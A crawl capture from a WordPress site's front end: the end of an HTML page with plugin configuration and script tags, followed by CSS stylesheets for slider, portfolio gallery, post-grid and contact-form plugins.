var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"6a06aba21e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3
body_size: 867
content:
.easingsliderlite,.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{margin:0!important;padding:0!important;line-height:0!important;outline:none!important}.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{border:0!important;clear:none!important}.easingsliderlite{position:relative!important}.easingsliderlite-preload{background:url(../images/loading.gif) no-repeat center center #fff!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:50!important}.easingsliderlite-arrows.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-arrows.has-hover{opacity:1}.easingsliderlite-pagination.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-pagination.has-hover{opacity:1}.easingsliderlite-viewport{position:relative!important;overflow:hidden!important;width:100%!important}.easingsliderlite-slides-container{overflow:hidden!important;position:absolute!important;top:0;left:0;display:block!important}.easingsliderlite.use-css3 .easingsliderlite-slides-container{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.easingsliderlite.use-slide.use-css3 .easingsliderlite-slides-container{-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-ms-transition:-ms-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.easingsliderlite.use-fade.use-css3 .easingsliderlite-slides-container{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.easingsliderlite.use-css3 .easingsliderlite-slide{-webkit-perspective:1000;-webkit-backface-visibility:hidden}.easingsliderlite.use-slide .easingsliderlite-slide{float:left!important;position:relative!important}.easingsliderlite.use-fade .easingsliderlite-slide{position:absolute!important;top:0!important;left:0!important}.easingsliderlite-slide{width:100%}.easingsliderlite-slide>a{display:block!important}.easingsliderlite-image{width:100%!important;max-width:100%!important;display:block!important;border:none!important}.easingsliderlite-shadow,.easingsliderlite-shadow img{padding:0!important;line-height:0!important;outline:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.easingsliderlite-shadow img{margin:0!important;width:100%}.easingsliderlite-arrows{position:absolute;top:46%;width:30px;height:30px;background-repeat:no-repeat;z-index:30;cursor:pointer;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-arrows.easingsliderlite-next{background-image:url(../images/slideshow_arrow_next.png);background-position:top left}.easingsliderlite-arrows.easingsliderlite-prev{background-image:url(../images/slideshow_arrow_prev.png);background-position:top right}.easingsliderlite-next.inside{right:10px}.easingsliderlite-next.outside{right:-40px;padding-left:20px}.easingsliderlite-prev.inside{left:10px}.easingsliderlite-prev.outside{left:-40px;padding-right:20px}.easingsliderlite-pagination{position:absolute;z-index:30;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-pagination.inside.bottom-left{bottom:10px;left:10px}.easingsliderlite-pagination.inside.bottom-right{bottom:10px;right:10px}.easingsliderlite-pagination.inside.bottom-center{bottom:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.inside.top-left{top:10px;left:10px}.easingsliderlite-pagination.inside.top-right{top:10px;right:10px}.easingsliderlite-pagination.inside.top-center{top:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.outside.bottom-left{bottom:-25px;left:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-right{bottom:-25px;right:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-center{bottom:-25px;left:0;width:100%;text-align:center;padding-top:20px}.easingsliderlite-pagination.outside.top-left{top:-25px;left:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-right{top:-25px;right:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-center{top:-25px;left:0;width:100%;text-align:center;padding-bottom:20px}.easingsliderlite-icon{width:15px;height:15px;margin:0;padding:0;background-image:url(../images/slideshow_icon_inactive.png);background-repeat:no-repeat;background-position:0 0;display:inline-block;*display:inline;zoom:1;z-index:30;cursor:pointer}.easingsliderlite-icon:last-child{margin-right:0}.easingsliderlite-icon.active{background-image:url(../images/slideshow_icon_active.png)}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4
body_size: 234
content:
.hugeitmicro,
.hugeitmicro .hugeitmicro-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.hugeitmicro {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.hugeitmicro .hugeitmicro-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

#huge_it_portfolio_container {
  padding: 5px;
  margin-bottom: 20px;
}

#huge_it_portfolio_container .open-close {
	width:20px;
	height:20px;
	display:block;
	background:#000;
}


#huge_it_portfolio_options h3 {
  margin-bottom: 0.2em;
  font-size: 15px;
}

#huge_it_portfolio_options h4 { 
  font-weight: bold;
}





--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4
body_size: 1742
content:
@charset "utf-8";
/* CSS Document */

.post-grid{
	overflow:hidden;
	
	}









.post-grid .grid-items {
  margin: 0 auto;
  overflow: hidden;
  text-align: center;
}

.post-grid .item {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  display: inline-block;
  vertical-align: top;
}

.post-grid .no-post-found {
  background: #fff none repeat scroll 0 0;
  color: #666;
  text-align: center;
}


.post-grid .item .layer-media {
  line-height: 0;
}

.post-grid .item .layer-media img {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}


.post-grid .item .layer-media iframe {
  width: 100% !important;
  height: auto;
}


.post-grid .owl-theme .owl-controls .owl-buttons div {
  background: rgb(28, 155, 236) none repeat scroll 0 0;
}



/*navigation top*/

.post-grid .grid-nav-top {
  text-align: center;
}

.post-grid .grid-nav-top .nav-filter {
  text-align: center;
  padding: 20px 0;
}
.post-grid .grid-nav-top .nav-filter .filter {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  margin: 0 5px;
  padding: 0 10px;
}

.post-grid .grid-nav-top .nav-filter .filter.active {
  border: 1px solid rgba(255, 255, 255, 0);
}

/*nav-search*/
.post-grid .grid-nav-top .nav-search {
  display: inline-block;
  padding: 10px 0;
  text-align: center;
}



.post-grid .grid-nav-top .nav-search .submit-search {
  background: #ddd none repeat scroll 0 0;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  margin: 0;
  padding: 5px 10px;
}


.post-grid .grid-nav-top .nav-search .search {
  background: rgb(255, 255, 255) url("search.png") no-repeat scroll 4px 6px;
  border: 1px solid #ddd;
  border-radius: 0;
  display: inline-block;
  height: 20px;
  padding-left: 35px;
  vertical-align: top;
}

.post-grid .grid-nav-top .nav-search .loading {
  background: rgb(255, 255, 255) url("ajax-loader.gif") no-repeat scroll 4px 6px;
  padding-left: 35px;
}


.post-grid .grid-nav-top .nav-per-page-count {
  display: inline-block;
  float: right;
}







/*pagination*/

.post-grid .pagination {
  clear: both !important;
  line-height: normal;
  margin: 30px 0;
  text-align: center;
}
.post-grid .pagination .current {
  border: medium none !important;
  opacity: 0.6;
}

.post-grid .pagination .page-numbers:hover{
	opacity: 0.6;
	}

.post-grid .pagination .prev  {}
.post-grid .pagination .next {}

.post-grid .pagination.lite .page-numbers {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
  cursor: pointer;
}

.post-grid .pagination.dark .page-numbers {
  background: #666 none repeat scroll 0 0;
  border: 1px solid rgb(153, 153, 153);
  color: rgb(255, 255, 255);
  cursor: pointer;
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
}


.post-grid .pagination .infinite-scroll {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  padding: 5px 15px;
}



/*load-more*/
.post-grid .pagination .load-more {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  padding: 5px 15px;
}







.post-grid .pagination .load-more.loading {
  transform: scale(0.8);
  transition: all 1s ease 0s;
}

.post-grid .pagination .load-more.no-post {
  border: 1px dashed rgb(255, 91, 34);
}

/* pager-list */

.post-grid .pagination .pager.active {
  border: medium none !important;
}
.post-grid .pagination.lite .pager {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
  cursor: pointer;
}


.post-grid .pagination.dark .pager {
  background: #666 none repeat scroll 0 0;
  border: 1px solid rgb(153, 153, 153);
  color: rgb(255, 255, 255);
  cursor: pointer;
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
}



.post-grid .pagination .pager.active {
  border: medium none !important;
  opacity: 0.6;
}

.post-grid .pagination .pager:hover{
	opacity: 0.6;
	}










.post-grid .owl-dots {
  margin: 30px 0 0;
  text-align: center;
}

.post-grid .owl-dots .owl-dot {
  background: #869791 none repeat scroll 0 0;
  display: inline-block;
  margin: 5px;
  opacity: 0.5;
  padding: 8px;
}

.post-grid .owl-dots .owl-dot:hover, .post-grid .owl-dots .owl-dot.active{
	opacity: 1;
	}

.post-grid .owl-dots.round .owl-dot {
  border-radius: 50%;
}
.post-grid .owl-dots.round-border .owl-dot {
  border: 1px solid #999;
  border-radius: 50%;
}
.post-grid .owl-dots.semi-round .owl-dot {
  border-radius: 4px;
}
.post-grid .owl-dots.square .owl-dot {
  border-radius: 0;
}
.post-grid .owl-dots.square-border .owl-dot {
  border: 1px solid #999;
}
.post-grid .owl-dots.square-shadow .owl-dot {
  border-radius: 0;
  box-shadow: 0 5px 10px -2px #999;
}


.post-grid .owl-nav {
  position: absolute;
}
.post-grid .owl-nav .owl-next {
  float: right;
}

.post-grid .owl-nav .owl-prev {
  float: left;
}


.post-grid .owl-nav .owl-prev, .post-grid .owl-nav .owl-next {
  background: #f00 none repeat scroll 0 0;
  border: 1px solid #ddd;
  display: inline-block;
  left: 0;
  margin: 0 5px;
}

.post-grid .owl-nav .owl-prev {
	background:rgb(255, 255, 255) url("images/arrow-prev.png") no-repeat scroll 3px 7px;

}
.post-grid .owl-nav .owl-next {
background:rgb(255, 255, 255) url("images/arrow-next.png") no-repeat scroll 3px 7px;
}





.post-grid .owl-nav.top-left {
  left: 5px;
  top: 10px;
}
.post-grid .owl-nav.top-right {
  right: 5px;
  top: 10px;
}
.post-grid .owl-nav.middle {
  left: 0;
  top: 40%;
  width: 100%;
}
.post-grid .owl-nav.bottom-left {
  bottom: 10px;
  left: 5px;
}
.post-grid .owl-nav.bottom-right {
  bottom: 10px;
  right: 5px;
}


/*navs style*/

.post-grid .owl-nav.round .owl-prev, .post-grid .owl-nav.round .owl-next {
  border-radius: 50%;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.round-border .owl-prev, .post-grid .owl-nav.round-border .owl-next {
  border: 2px solid #999;
  border-radius: 50%;
  height: 35px;
  width: 35px;
}

.post-grid .owl-nav.semi-round .owl-prev, .post-grid .owl-nav.semi-round .owl-next {
  border-radius: 5px;
  box-shadow: 0 0 7px -1px #ddd;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square .owl-prev, .post-grid .owl-nav.square .owl-next  {
  box-shadow: 0 0 4px 0 #ddd;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square-border .owl-prev, .post-grid .owl-nav.square-border .owl-next {
  border: 2px solid #999;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square-shadow .owl-prev, .post-grid .owl-nav.square-shadow .owl-next {
  box-shadow: 0 0 3px 2px #ddd;
  height: 35px;
  width: 35px;
}


.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
  opacity: 0.5;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
  opacity: 1;
}







.post-grid.slider{}

.post-grid.slider .grid-items {
  padding-top: 40px;
}


















/*Grid Element CSS*/

.post-grid .element.wc_add_to_cart {}
.post-grid .element.wc_add_to_cart p {
  border: medium none !important;
  margin: 0 !important;
  padding: 0 !important;
}


.post-grid .element.wc_gallery {}
.post-grid .element.wc_gallery img {
  border-radius: 0;
  box-shadow: none;
  display: inline-block;
  margin: 5px;
  vertical-align: top;
  width: 50px;
}

.post-grid .element.wc_full_price {}
.post-grid .element.wc_full_price ins {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}



.post-grid .share_button span {
  display: inline-block;
  height: 25px;
  width: 25px;
}


.post-grid .share_button span{}

.post-grid .share_button span a {
  display: inline-block;
  height: 100%;
  width: 100%;
}

.post-grid .share_button .fb {
  background: rgba(0, 0, 0, 0) url("icons/facebook.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .share_button .twitter {
  background: rgba(0, 0, 0, 0) url("icons/twitter.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .share_button .gplus {
  background: rgba(0, 0, 0, 0) url("icons/gplus.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .zoom {
  background: #fff none repeat scroll 0 0;
  border-radius: 50%;
  box-shadow: 0 0 3px 0 rgb(153, 153, 153);
  cursor: pointer;
  display: inline;
  height: 50px;
  line-height: normal;
  text-align: center;
  width: 50px;
}

.post-grid .zoom .fa {
  color: #999;
  font-size: 24px;
  margin-top: 12px;
}

.post-grid .comments-area {

}

.post-grid .commentlist {

}

.post-grid .commentlist li {
  list-style: outside none none;
  margin: 0;
}


/*Lazy Load*/
.post-grid-lazy {
  text-align: center;
}

.post-grid-lazy img {
  border-radius: 3px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  padding: 20px;
}















--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4
body_size: 410
content:
/* Very Simple Contact Form */
#vscf { clear:both; }

/* Label and Input fields */
#vscf label { clear:both; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_name, #vscf_email, #vscf_subject, #vscf_sum { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; }
#vscf_message { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:90%; }
#vscf input, #vscf textarea { -webkit-appearance:none; -moz-appearance:none; }

/* Hide the 2 Honeypot fields */
#vscf_firstname, #vscf_lastname { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; visibility:hidden; display:none; }

/* Submit button */
#vscf_send { margin:5px 0; padding:5px; width:8em; border:1px solid #ccc; background:#f8f8f8; color:#333; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_send:hover { background:#f2f2f2; } 

/* Input fields error */
#vscf input.error { border-color:#e77776; }
#vscf textarea.error { border-color:#e77776; }

/* Error and Thank You message */
#vscf .error { color:#e77776; }
#vscf .hide { display:none; }
.vscf_info { clear:both; margin:0 0 10px; font-style:italic; font-size:1.25em; }

/* Widget */
.vscf_sidebar {}